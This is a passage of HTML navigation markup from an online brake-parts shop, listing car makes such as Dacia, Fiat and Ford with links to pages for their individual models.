																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
